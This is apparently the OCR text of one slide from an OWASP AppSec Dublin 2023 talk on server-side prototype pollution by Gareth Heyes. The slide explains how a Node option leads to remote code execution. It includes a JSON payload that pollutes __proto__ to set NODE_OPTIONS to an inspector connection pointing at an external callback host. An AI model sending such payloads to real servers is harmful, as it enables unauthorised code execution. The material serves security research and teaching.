 OWASP 2023
GLOBAL
AppSec
DUBLIN
IRELAND
FEB 13-16
TM
Finding RCE
● Node blocks --eval in NODE_OPTIONS
● Happily accepts --inspect=host:port
● Devtools connection means RCE
{
"__proto__": {
"argv0":"node",
"shell":"node",
"NODE_OPTIONS":"--inspect=id.oastify.com"
}
}
Server Side Prototype Pollution
- Gareth Heyes
OWASP 2023
GLOBAL
AppSec
TM
CCD
THE CONVENTION
CENTRE DUBLIN